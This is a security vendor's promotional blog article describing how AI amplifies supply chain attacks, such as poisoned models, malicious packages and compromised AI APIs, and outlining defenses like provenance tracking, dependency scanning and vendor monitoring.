Supply Chain Attacks in the Age of Artificial Intelligence

Organizations build fortified security perimeters, invest in advanced threat detection, and train employees on cybersecurity best practices. Yet attackers increasingly bypass all of this by targeting the vendors and suppliers businesses rely on. This approach has proven devastatingly effective for years, but artificial intelligence has amplified the threat to unprecedented levels.

Attackers now use machine learning to identify vulnerabilities, automate exploitation, and evade detection at scales that seemed impossible just a few years ago. Meanwhile, AI itself has become part of the supply chain, introducing entirely new attack vectors that security teams are only beginning to understand.

The AI Advantage in Modern Supply Chain Attacks

Supply chain attacks exploit trusted vendor relationships to bypass traditional security perimeters. Instead of breaking through your defenses, attackers compromise suppliers who already possess legitimate access. This strategy has always been effective, but artificial intelligence has transformed it into something far more dangerous.

Machine learning algorithms analyze vast datasets in minutes, identifying vulnerable vendors that would take human researchers weeks to discover. Automated systems test thousands of exploitation techniques simultaneously, adapting in real-time based on what works. Natural language processing generates personalized phishing campaigns that bypass human skepticism with alarming success rates.

The SolarWinds breach affected 18,000 organizations through a single compromised software update. Today’s AI-enhanced attacks achieve similar penetration with dramatically less effort and significantly better stealth capabilities.



Types of AI-Enhanced Supply Chain Attacks

Poisoned Models

Security researchers discovered malicious machine learning models on Hugging Face in 2023 and early 2024, disguised as legitimate tools. These models appeared safe during inspection but contained dangerous code that executed when deployed.

In one scheme uncovered by Checkmarx, attackers created fake organization accounts on public repositories. Employees unknowingly joined these organizations and uploaded private AI models. The attacker then compromised a model by embedding a command and control server. When employees used it, the malware enabled complete machine control.

AI models exist in binary formats with millions of parameters, making manual inspection functionally impossible. Organizations must trust what they download, creating perfect conditions for exploitation.

Training Data Poisoning

MIT and Berkeley studies in 2022 and 2023 demonstrated that models could be poisoned during training. A compromised fraud detection model might ignore specific transaction patterns. A security scanner could fail to flag certain malware families. These manipulations remain hidden until deliberately triggered.

Dataset management systems remain less mature than code repositories, making it difficult to track changes and maintain security. This immaturity lets attackers inject poisoned data without leaving obvious traces.

Malicious Dependencies

Researchers uncovered malicious packages on PyPI in 2023, disguised as machine learning tools but hiding remote access capabilities. Developers downloading them unknowingly compromised their systems.

Attackers now use language models to generate packages under names hallucinated by AI coding assistants. When developers accept these auto-suggested dependencies, they pull malicious code directly into applications. AI itself becomes the distribution mechanism.

Compromised AI APIs

Organizations integrate external AI APIs for fraud detection, customer service, and analytics. These services are treated as trusted black boxes integrated deep into business processes.

The Langflow incident in January 2025 demonstrated this risk. A vulnerability in this popular Python AI package affected organizations across multiple industries. Widespread adoption meant a single flaw exposed thousands of implementations.

AI-Powered Defense Capabilities



While attackers leverage artificial intelligence, defenders gain equally powerful capabilities. Our supply chain security solutions integrate AI-powered tools that process thousands of events per second, identifying patterns impossible for human analysts to detect manually.

Real-Time Anomaly Detection

AI security systems establish behavioral baselines for normal operations, then flag deviations that might indicate compromise. These tools analyze network traffic patterns, user access rhythms, and system behaviors to distinguish between legitimate anomalies and genuine threats.

Machine learning dramatically reduces false positives by learning from historical data. Security teams focus on actual threats instead of investigating phantom vulnerabilities, significantly improving operational efficiency. Developers who’ve spent hours chasing non-existent security issues appreciate this capability.

Automated Security Controls

AI integrates throughout development pipelines to provide continuous protection. Automated systems generate Software Bills of Materials (SBOMs), scan dependencies for vulnerabilities, monitor third-party components, and trigger incident response procedures when threats are detected.

These controls function as force multipliers, enabling security teams to respond at machine speed while directing human expertise toward complex investigations requiring contextual understanding. Continuous vulnerability scanning catches issues before they reach production environments.

Continuous Vendor Monitoring

AI-powered tools track vendor security posture in real-time, analyzing security ratings, disclosed vulnerabilities, breach reports, and behavioral changes that might signal compromise. This continuous surveillance proves essential given that 79% of organizations monitor less than half their supply chain with dedicated cybersecurity programs.

Practical Defense Strategies

Implement Provenance Tracking

Google’s research on AI supply chain security emphasizes that tamper-proof provenance tracking forms the foundation of effective defense. Organizations need comprehensive metadata about AI artifacts: where they came from, who authored or trained them, what datasets were used, and what source code generated them.

Provenance information serves multiple purposes. If a dataset used in training contains biases or inaccuracies, the resulting model exhibits similar flaws. By tracking dataset provenance, organizations identify and address these issues before attackers exploit them. If a pretrained model has security vulnerabilities, any AI models incorporating it face similar risks.

Metadata should be captured during artifact creation in non-modifiable, tamper-evident ways. Cryptographic signing ensures that supply chain artifacts are verified with digital signatures, preventing integration of unauthorized models into applications.

Secure AI Development Environments

Protect machine learning development with the same rigor applied to traditional software. Verify training dataset integrity through checksums and cryptographic validation. Validate model behavior against established baselines before deployment. Scan AI models for embedded malicious code using specialized security tools.

Maintain detailed records of model development, including training parameters, dataset sources, framework versions, and modification history. This documentation enables forensic analysis when suspicious behaviors emerge.

Validate Third-Party AI Components

Before integrating external models or libraries, conduct thorough assessments. Request documentation of training data sources, model development practices, security testing results, and incident response capabilities. Never deploy AI components without testing them in isolated environments first.

Run security testing against external AI services before granting them production access. Monitor API traffic for anomalies and implement strict access controls to limit which external services can reach your infrastructure.

Extend Threat Detection to AI Behaviors

Traditional security monitoring must expand to include AI-specific indicators. Set up systems that spot when models suddenly behave outside their intended functions. Unexpected outputs, unusual data requests, strange error patterns, or performance degradation could signal tampering or compromise.

Deploy specialized tools, such as GuardDog, to identify malicious packages in AI repositories. Code Security solutions provide readily available visibility into security risks with third-party libraries that attackers frequently exploit.

Strengthen Vendor Requirements

Establish rigorous security standards for third-party vendors providing AI services. Require transparency about training data sources, model development practices, security testing protocols, and incident response capabilities. If vendors use AI, demand detailed documentation of their machine learning security practices.

Continuously assess vendor security rather than relying on initial due diligence. Vendor risk profiles change over time, and ongoing monitoring catches emerging vulnerabilities before attackers exploit them.

Conclusion

Artificial intelligence has changed supply chain attack dynamics, with attackers using machine learning at an unprecedented scale. Organizations unintentionally expand attack surfaces through compromised models, poisoned packages, and vulnerable APIs.

While AI offers benefits, trust requires scrutiny, asking tough questions, demanding transparency, and verifying components. Future attacks may target models, APIs, or packages deep within ML pipelines, not just software updates. Contact us to learn how our AI-driven security programs can defend against these emerging threats.

Governance and Policy Management

Governance and Policy Management